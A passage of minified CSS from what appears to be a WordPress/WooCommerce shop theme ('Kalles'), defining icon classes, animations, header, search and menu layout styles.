t4_icon_clipboard:before{content:"\e90a"}.t4_icon_facebook-f:before{content:"\e90b"}.t4_icon_gift-solid:before{content:"\e90c"}.t4_icon_instagram:before{content:"\e90f"}.t4_icon_pinterest-p:before{content:"\e916"}.t4_icon_tag-solid:before{content:"\e917"}.t4_icon_truck-solid:before{content:"\e918"}.t4_icon_twitter:before{content:"\e901"}.far{font-weight:400!important}.la,.lab,.lad,.lal,.lar,.las{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.la-xs{font-size:.75em}.la-sm{font-size:.875em}.la-1x{font-size:1em}.la-2x{font-size:2em}.la-3x{font-size:3em}.la-4x{font-size:4em}.la-5x{font-size:5em}.la-6x{font-size:6em}.la-7x{font-size:7em}.la-8x{font-size:8em}.la-9x{font-size:9em}.la-10x{font-size:10em}.la-fw{text-align:center;width:1.25em}.la-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.la-ul>li{position:relative}.la-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.la-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.la-pull-left{float:left}.la-pull-right{float:right}.la.la-pull-left,.lab.la-pull-left,.lal.la-pull-left,.lar.la-pull-left,.las.la-pull-left{margin-right:.3em}.la.la-pull-right,.lab.la-pull-right,.lal.la-pull-right,.lar.la-pull-right,.las.la-pull-right{margin-left:.3em}.la-spin{-webkit-animation:la-spin 2s infinite linear;animation:la-spin 2s infinite linear}.la-pulse{-webkit-animation:la-spin 1s infinite steps(8);animation:la-spin 1s infinite steps(8)}@-webkit-keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.la-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.la-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.la-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.la-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.la-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.la-flip-both,.la-flip-horizontal.la-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .la-flip-both,:root .la-flip-horizontal,:root .la-flip-vertical,:root .la-rotate-180,:root .la-rotate-270,:root .la-rotate-90{-webkit-filter:none;filter:none}.la-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.la-stack-1x,.la-stack-2x{left:0;position:absolute;text-align:center;width:100%}.la-stack-1x{line-height:inherit}.la-stack-2x{font-size:2em}.la-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.cra{color:#fec42d}.cra2{color:#dedede}.skeleton_img{background:#e1e3e4;padding-bottom:100%;width:80px}.skeleton_txt1,.skeleton_txt2{height:10px;width:100%;background:#e1e3e4;margin-bottom:8px}.skeleton_txt2{width:38%;margin-bottom:0}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;animation-duration:.5s}.fadeInSlider{-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-duration:1s}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.inner{margin:auto}.the4-banner-skeleton-loader{width:100%;height:300px;display:block;background-color:#bdc3c7!important;border-color:#bdc3c7!important;animation-name:skeletonAnimation2;animation-duration:1.5s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes skeletonAnimation2{0%{opacity:.8}50%{opacity:.4}100%{opacity:.8}}.btn_des_g_2 .hover_button .btn-quickview,.btn_des_g_2 .product-info__btns .btn-quickview,.btn_des_g_2 a.btn,.btn_des_g_2 a.button,.btn_des_g_2 button,.btn_des_g_2 input[type=submit]{border-radius:5px}.btn_des_g_3 .hover_button .btn-quickview,.btn_des_g_3 .product-info__btns .btn-quickview,.btn_des_g_3 a.btn,.btn_des_g_3 a.button,.btn_des_g_3 button,.btn_des_g_3 input[type=submit]{border-radius:0}.btn_des_g_2 .search-form{border-radius:5px}.btn_des_g_3 .search-form{border-radius:0}.btn_des_1 .add_to_cart_button,.btn_des_1 .btn-buy-now,.btn_des_1 .cart .btn,.btn_des_1 .cart .nt_add_cp,.btn_des_1 .cart .quantity,.btn_des_1 .cart .shopify-payment-button__button--unbranded,.btn_des_1 .cart .yith-wcwl-add-to-wishlist,.btn_des_1 .out_stock,.btn_des_1 .single_add_to_cart_button{border-radius:40px!important}.btn_des_2 .add_to_cart_button,.btn_des_2 .btn-buy-now,.btn_des_2 .cart .btn,.btn_des_2 .cart .nt_add_cp,.btn_des_2 .cart .quantity,.btn_des_2 .cart .shopify-payment-button__button--unbranded,.btn_des_2 .cart .yith-wcwl-add-to-wishlist,.btn_des_2 .out_stock,.btn_des_2 .single_add_to_cart_button{border-radius:5px!important}.btn_des_3 .add_to_cart_button,.btn_des_3 .btn,.btn_des_3 .btn-buy-now,.btn_des_3 .cart .nt_add_cp,.btn_des_3 .cart .nt_add_w,.btn_des_3 .cart .quantity,.btn_des_3 .cart .shopify-payment-button__button--unbranded,.btn_des_3 .cart .yith-wcwl-add-to-wishlist,.btn_des_3 .out_stock,.btn_des_3 .single_add_to_cart_button{border-radius:0!important}.btn_txt_1 .single_add_to_cart_button{text-transform:lowercase}.btn_txt_2 .single_add_to_cart_button{text-transform:capitalize}.btn_txt_3 .single_add_to_cart_button{text-transform:uppercase}.bypostauthor{content:'';position:relative}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.alignright{float:right;margin:.375em 0 1.75em 1.75em}.entry .entry-content p{word-wrap:break-word}.wp-block-image figcaption{font-size:13px}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{color:#222;font-family:"Noto Sans",sans-serif;font-size:12px;padding:.5em 0;text-align:center;line-height:1.4}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.the4-social i{font-size:16px}.the4-social i:before{vertical-align:middle}.the4-social a{display:inline-block;margin:0 10px}.the4-social a.facebook:hover{color:#3b5998!important}.the4-social a.twitter:hover{color:#00aced!important}.the4-social a[class*=google]:hover{color:#dd4b39!important}.the4-social a.linkedin:hover{color:#007bb6!important}.the4-social a.youtube:hover{color:#b00!important}.the4-social a.instagram:hover{color:#517fa4!important}.the4-social a.pinterest:hover{color:#cb2027!important}.the4-social a.flickr:hover{color:#ff0084!important}.the4-social a.tumblr:hover{color:#32506d!important}.the4-social a.foursquare:hover{color:#0072b1!important}.the4-social a.dribbble:hover{color:#ea4c89!important}.the4-social a.skype:hover{color:#0078ca!important}#the4-header .the4-social a{color:#222;margin:0 5px}.kalles-products-card{display:flex;flex-direction:column;flex-basis:300px;flex-shrink:0;flex-grow:0;max-width:100%;background-color:#fff;box-shadow:0 1px 5px 0 rgb(0 0 0 / 15%);border-radius:10px;overflow:hidden}.kalles-products-card-img{padding-bottom:56.25%;position:relative}.kalles-products-card-img img{position:absolute;width:100%}.kalles-products-card-body{padding:1.5rem}.kalles-products-card-title{font-size:1.25rem;line-height:1.33;font-weight:700}.kalles-products-card-title.kalles-products-card-skeleton{min-height:28px;border-radius:4px}.kalles-products-card-intro{margin-top:.75rem;line-height:1.5}.kalles-products-card-intro.kalles-products-card-skeleton{min-height:72px;border-radius:4px}.kalles-products-card-skeleton{background-color:#e2e5e7;background-image:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.5),rgba(255,255,255,0));background-size:40px 100%;background-repeat:no-repeat;background-position:left -40px top 0;animation:shine 1s ease infinite}@keyframes shine{to{background-position:right -40px top 0}}.wrapper_boxed #the4-wrapper{margin:0 auto;max-width:1200px;-webkit-box-shadow:0 1px 9px rgb(0 0 0 / 8%);box-shadow:0 1px 9px rgb(0 0 0 / 8%)}.wrapper_boxed #the4-wrapper .comments-area,.wrapper_boxed #the4-wrapper .product,.wrapper_boxed #the4-wrapper .the4-blog{padding-left:15px;padding-right:15px}.retina-logo{display:none}.normal-logo{transition:all .3s}.sticky-logo{transition:all .5s}.header-sticky .normal-logo,.sticky-logo{opacity:0;visibility:hidden;transform:scale(0);width:0;height:0}.header-sticky .sticky-logo{opacity:1;visibility:visible;transform:scale(1);width:auto;height:auto}.header-sticky .header__mid{background:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,.12);z-index:999;width:100%;padding-top:0;padding-bottom:0}.boxed .header-sticky .header__mid{max-width:1170px;left:50%;transform:translateX(-50%)}.header-text i{font-size:16px;vertical-align:middle}.header-sticky .the4-menu>li>a{line-height:50px}.header-sticky .header__mid .row{padding:5px 0}.header__bot .the4-navigation{height:50px}.header__bot .the4-menu>li{height:100%}.header__bot .the4-menu>li>a{line-height:50px}.header__top .row.al_center{row-gap:5px}.boxed #the4-footer,.boxed .header__top,.boxed .the4-wc-single .bgbl{max-width:73.125rem;margin:auto;padding:0 15px}.boxed .footer__bot{margin:0 -15px;padding:20px 15px}.boxed .the4-wc-single .bgbl{padding:20px 15px}.footer__bot svg{margin-right:2.5px}.home .header-4 .header__transparent+.header__bot{margin-top:62px}.header__transparent{z-index:10}body:not(.home) .header__transparent{position:relative}.the4-action i{font-size:22px;line-height:1}.the4-action>*{padding:0 8px}.mini_cart_wrap{display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:stretch;align-items:stretch;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify}.mini_search_frm{padding:30px 20px}.search-suggest-text{display:flex;margin-top:10px}.search-suggest-text ul{list-style:none;margin-left:10px;margin-top:-2px}.search-suggest-text li{display:inline}.search-suggest-text__item a{font-weight:normal;color:#8b8686;font-size:12px}.search-suggest-text__item a:hover{text-decoration:underline;color:#222}.search-suggest-text__label{color:#222;font-size:12px;margin-bottom:0}.row.seach-full-width{width:100%;margin:0}.row.seach-full-width .search_header_suggest{margin-left:20px}.search_header__submit{position:absolute;top:0;right:0;bottom:0;padding:0;width:50px;border:none;background-color:transparent;color:#222;font-size:18px}.search_header__submit i{position:relative;top:2px}.nt_fk_full .search_header__submit{right:0;font-size:20px;line-height:20px}.nt_fk_full .search_header__submit i{top:0}input.search_header__input:not([type=submit]):not([type=checkbox]){padding:0 50px 0 20px;height:40px;width:100%;line-height:18px;color:#222;border:1px solid #e3e3e3;border-radius:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.search_header__submit:hover{background-color:transparent;color:var(--primary-color)}.widget_img_ar,.widget_img_pr{min-width:95px;max-width:95px;padding-right:0!important}.widget_img_ar img{max-height:70px;object-fit:cover}.widget_recent_entries span.post-date{font-size:12px}.widget_recent_entries a.article-title.db{line-height:18px;font-weight:500}.skeleton_img{background:#e1e3e4;padding-bottom:100%;width:80px}.skeleton_txt1,.skeleton_txt2{height:10px;width:100%;background:#e1e3e4;margin-bottom:8px}.skeleton_txt2{width:38%;margin-bottom:0}.the4-woocommere-search .product_list_widget{padding:20px}@-webkit-keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}.skeleton_wrap{-webkit-animation:.45s linear infinite alternate skeletonAnimation;animation:.45s linear infinite alternate skeletonAnimation;will-change:opacity}.fixcl-scroll{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;width:100%;height:100%}.fixcl-scroll .fixcl-scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:opacity .25s cubic-bezier(.25,.46,.45,.94) .45s,-webkit-transform .25s cubic-bezier(.25,.46,.45,.94) .45s;transition:opacity .15s cubic-bezier(.25,.46,.45,.94) .25s,transform .15s cubic-bezier(.25,.46,.45,.94) .25s,-webkit-transform .15s cubic-bezier(.25,.46,.45,.94) .25s}.result_tt_sea,.the4-search-results .detail_link{margin-top:20px;padding-top:20px;border-top:1px solid rgba(129,129,129,.2);font-size:14px}.result_tt_sea,.the4-search-results .detail_link{display:flex;align-items:center}.search_header__prs{padding:10px 20px;border-bottom:1px solid rgba(129,129,129,.2);box-shadow:0 3px 10px 0 rgb(129 129 129 / 20%)}.header__bot.border_true{border-top:1px solid #ececec}.header__bot.ptb__5{padding:5px 0}.logo_center .the4-branding{margin:auto}.cl_h_search{padding:0 2.5px}.cl_h_search .mini_cart_content,.header__mid .h_search_frm{max-width:1170px}.header__mid .h_search_frm{background:#fff}.h_search_frm{border:1px solid #ddd;border-radius:40px;padding:2px 2px 2px 10px}.cl_h_search .h_search_btn{min-width:130px;color:#fff;font-weight:600;border-radius:40px}.h_space_search{height:28px;width:1px;background-color:#ddd;padding:0}.cl_h_search .mini_search_frm{padding:0;border-bottom:none}.cl_h_search .mini_search_frm select{color:#878787;padding:0 25px 0 15px;background-position:right 0 top 50%;width:150px}.cl_h_search .mini_search_frm input.search_header__input,.cl_h_search .mini_search_frm select{border:none}.cl_h_search .mini_search_frm input.search_header__input{padding:0 5px}.cl_h_search .mini_cart_content{position:absolute;top:100%;right:0;left:0;z-index:1000;width:auto;height:auto;background-color:#fff;box-shadow:rgb(0 0 0 / 15%) 0 0 3px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 10%);border-radius:4px;margin-top:0;opacity:0;visibility:hidden;pointer-events:none;transition:all .1s ease-in-out}.atc_opended_rs:hover .fixcl-scroll{opacity:1;visibility:visible;pointer-events:auto}.cl_h_search.atc_show_rs .mini_cart_content{opacity:1;visibility:visible;pointer-events:auto}.cl_h_search .widget_img_pr{max-width:80px;min-width:80px}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none}.header-layout-15 footer .container{max-width:1400px}.header-layout-6 .header__bot{background-color:var(--primary-color);min-height:50px}.ha8_cat h5{height:50px;background-color:#007e91;color:#fff;width:230px;padding:0 15px;cursor:pointer;transition:all .2s ease 0s}.h_cat_nav{top:100%;right:15px;left:15px;z-index:1004;visibility:hidden;opacity:0;transition:all .2s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);pointer-events:none}.ha8_cat.menu_item_hover .h_cat_nav,.ha8_cat:hover .h_cat_nav{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:auto}.h_cat_nav ul{background-color:#f6f6f8;box-shadow:0 5px 15px 0 rgb(0 0 0 / 15%)}.h_cat_nav ul li{list-style:none}.h_cat_nav a{font-size:12px;padding:8px 15px;color:#878787!important;position:relative;min-height:38px;display:flex;align-items:center}.h_cat_nav li:not(:last-child)>a::before{content:'';position:absolute;left:15px;right:15px;top:100%;width:100%;height:1px;background-color:#ddd;z-index:22;display:block;width:calc(100% - 30px);width:-webkit-calc(100% - 30px)}#header-bottom-menu li.menu-item-has-children.has-sub{position:relative}#header-bottom-menu li.menu-item-has-children.has-sub{position:relative}#header-bottom-menu li.menu-item-has-children.has-sub ul{position:absolute;top:0;left:100%;min-width:230px;opacity:0;pointer-events:none;transform:translateX(-15px) translateZ(0);-webkit-transform:translateX(-15px) translateZ(0);transition:opacity .2s,visibility .2s,transform .2s,-webkit-transform .2s}#header-bottom-menu li.menu-item-has-children.has-sub:hover>ul{transform:none;opacity:1;pointer-events:auto}#header-bottom-menu .menu-item-has-children>a::after{position:absolute;top:50%;right:18px;margin-top:-4px;margin-left:0;font-size:8px;line-height:1;font-weight:600;content:"\e907";font:12px/1 kallesicon}.ha8_nav .item-level-0>a{color:#fff}.ha8_nav .item-level-0:hover>a{color:#fff;opacity:.8}.home.header-layout-7 .header__mid{position:absolute;top:0;left:0;right:0;z-index:309;backface-visibility:hidden;-webkit-backface-visibility:hidden;padding-top:10px;padding-bottom:10px;transform:none}.login-form .u-column1{margin-bottom:30px}.the4-my-account ul{width:170px;left:calc(50% - 85px);list-style:none;background:rgba(255,255,255,.95);transition:all .3s;top:120%;opacity:0;visibility:hidden;z-index:15;text-align:left;box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.the4-my-account:hover ul{top:100%;opacity:1;visibility:visible}.the4-my-account ul li:not(:last-child){border-bottom:1px solid #ddd}.the4-my-account ul li a{padding:10px;color:#878787}.cl_h_search .mini_cart_content .fixcl-scroll-content{position:relative;max-height:50vh;padding:20px}.header__bot .header-text,.header__bot .header-text a{color:#fff;display:inline-flex;justify-content:center;align-items:center}.header__bot .header-text i.pe-7s-mail{margin-right:5px}.cl_h_search .the4-search-results .detail_link{border-top:none;margin-top:0;padding-top:0;display:flex;align-items:center}.detail_link i{-webkit-transition:.2s ease-in-out;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out;margin-left:5px}.detail_link:hover i{webkit-transform:translateX(.25rem);transform:translateX(.25rem)}#the4-header .search_header__content .js_prs_search.row{display:inline-block}#the4-header .search_header__content .js_prs_search.row .row>.col-12{width:auto;flex:0 0 auto;text-align:left;padding-right:0}#the4-header .search_header__content .img_fix_search{max-width:90px}.the4-menu li{font-size:14px;list-style:none;position:relative}.the4-menu>li{float:left}.the4-navigation{position:relative}.the4-menu>li.mega-menu{position:static}.the4-menu>li.mega-menu>ul{left:0;right:0;width:100%}.the4-menu>li:not(:first-child){margin-left:35px}.the4-menu>li>a{color:#222;line-height:62px;position:relative;font-weight:400}.header-6 #the4-menu>li>a{line-height:50px;color:#fff}.the4-menu li a:hover,.the4-menu li.current-menu-ancestor>a,.the4-menu li.current-menu-item>a{color:var(--primary-color)}.the4-menu li .sub-menu .sub-column .sub-column,.the4-menu>li>div{position:absolute;min-width:250px;display:table;background:#fff;top:120%;opacity:0;visibility:hidden;left:-17.5px;transition:all .3s;text-align:left;z-index:1001;padding:0;box-shadow:0 0 3px 0 rgba(0,0,0,.1);pointer-events:none}.the4-menu li div.sub-menu .sub-column>li:hover>.sub-column,.the4-menu li:hover>div{pointer-events:auto;top:100%;opacity:1;visibility:visible}.the4-menu li .sub-menu{color:#878787;font-weight:400}.the4-menu li.menu_item_hover>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.the4-menu>li>.megamenu-dropdown-block{padding:20px 10px}.the4-menu li div.sub-menu .sub-column>li:hover>.sub-column{top:0}.the4-menu>li>div .sub-column-item{display:table-cell}.the4-menu>li>div>ul>li{min-width:230px}.the4-menu>li.menu-item-has-children>div.sub-menu>.sub-column-item>a{color:#222;text-transform:uppercase;font-weight:500;font-size:12px;padding:6px 0;border-bottom:1px solid #eee}.the4-menu>li.menu-item-has-children>div.sub-menu>.sub-column-item>.sub-column>li{position:relative}.sub-column-item .sub-column{padding:0}.sub-column-item .sub-column>li{padding:6px 0}.the4-menu ul li{line-height:24px;padding:5px 0}.the4-menu ul li.sub-column-item ul li{padding-top:3px;padding-bottom:3px}.megamenu-dropdown .sub-column-item .sub-column{padding-left:15px}.the4-menu ul li a.kalles-nav-link .menu-item-label{right:-16px;top:-2px}.the4-menu ul li a{font-size:13px;font-weight:300;color:#878787;display:block}.the4-menu ul li:hover>a{color:#222}.the4-menu ul ul{left:250px;top:20%}.the4-menu li ul.sub-menu .sub-column .sub-column{top:20%;left:100%;padding:10px 15px}.the4-menu ul li:hover>ul{top:0}.the4-menu .rtl-menu{left:-250px}.header-5 .the4-push-menu-btn{top:20px}.header-5 .the4-currency{margin-top:20px}.header-5 .the4-currency ul{width:100%;left:0;right:0;top:120%}.header-5 .the4-currency:hover ul{top:100%}.t4-links-list a.megamenu_heading{color:#222;font-size:14px;font-weight:500}.t4-links-list{display:block}.t4-links-list li{font-size:14px;list-style:none;position:relative;line-height:30px;padding:6px 0}.t4-links-list .label-primary{background:var(--primary-color)}.t4-links-list .label-secondary{background:var(--secondary-color)}.t4-links-list .label-red{background:red}.t4-links-list .label-white{background:#fff}.t4-links-list .label-black{background:#000}.t4-links-list .label-green{background:green}.t4-links-list .label-blue{background:#00f}.t4-links-list .label-orange{background:orange}.t4-links-list .label-grey{background:grey}.the4-menu .t4-links-list ul li{padding-left:0}.the4-menu .t4-links-list ul li:last-child{padding-bottom:0}.t4-links-list a.megamenu_heading{position:relative}.t4-links-list>.heading_text_wrapper a.megamenu_heading .menu-item-label{position:absolute}.header-layout-5:not(.page-template) .container{width:100%}.menu-width-full-width .megamenu-dropdown-block{width:100vw}.mega-menu-wrap li>a{position:relative}.kalles-nav-link .menu-item-label{position:absolute;color:#fff;font-size:9px;padding:1px 7px;border-radius:50px;top:50%;line-height:16px;transform:translateY(-50%);-moz-transform:transla teY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:-24px;margin-top:-14px;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:1}.t4-links-list .menu-item-label{position:static;display:inline-block}.t4-links-list .sub-column{padding-top:2px}.t4-links-list .heading_text_wrapper{border-bottom:1px solid #eee;padding-bottom:7px;margin-bottom:7px}.t4-links-list .heading_text_wrapper:last-child{border:none}.header-5 .kalles-nav-link .menu-item-label,.header-layout-1 .kalles-nav-link .menu-item-label,.header-layout-8 .kalles-nav-link .menu-item-label{right:auto;top:5px}.elementor-row ul{padding-left:0}#the4-mobile-menu,#the4-mobile-menu ul,#the4-mobile-menu ul li,#the4-mobile-menu ul li a,#the4-mobile-menu__cat,#the4-mobile-menu__cat ul,#the4-mobile-menu__cat ul li,#the4-mobile-menu__cat ul li a{margin:0;padding:0;border:0;list-style:none;line-height:32px;display:block;position:relative;text-align:left}.the4-canvas-menu>i{position:fixed;left:340px;top:0;color:#fff;z-index:10;font-size:50px;background-color:#222;opacity:0}.menu-opened .the4-canvas-menu>i{opacity:1}#the4-mobile-menu ul ul,#the4-mobile-menu__cat ul ul{display:none;opacity:1;visibility:visible;left:0;top:0;padding-left:15px}#the4-mobile-menu ul li a,#the4-mobile-menu__cat ul li a{cursor:pointer;z-index:2;color:#222;font-size:14px;letter-spacing:.5px;padding:5px 20px;min-height:50px;border-bottom:1px solid rgba(129,129,129,.2);color:#222}#the4-mobile-menu ul li a:hover,#the4-mobile-menu__cat ul li a:hover{color:var(--primary-color)}#the4-mobile-menu>ul>li>a::before{display:none}.the4-canvas-menu .mb_nav_tab{overflow-y:auto;max-height:calc(100% - 50px)}.holder{width:35px;height:20px;position:absolute;top:0;right:10px;z-index:90;cursor:pointer;transition:all .3s;color:#222;padding:25px 20px}.header-layout-5 .holder{top:0;right:-10px}#the4-mobile-menu ul>li.current-menu-ancestor>.holder,#the4-mobile-menu ul>li.current-menu-ancestor>a,#the4-mobile-menu ul>li.current-menu-item>.holder,#the4-mobile-menu ul>li.current-menu-item>a,#the4-mobile-menu ul>li.current-menu-parent>.holder,#the4-mobile-menu ul>li.current-menu-parent>a,#the4-mobile-menu ul>li:hover>.holder,#the4-mobile-menu ul>li:hover>a{color:var(--primary-color)}.holder::after,.holder::before{display:block;position:absolute;content:"";z-index:10;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);background-color:#222;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.holder::after{width:1px;height:12px}.holder::before{width:12px;height:1px;opacity:1}#the4-mobile-menu ul li.open>.holder::before,#the4-mobile-menu__cat ul 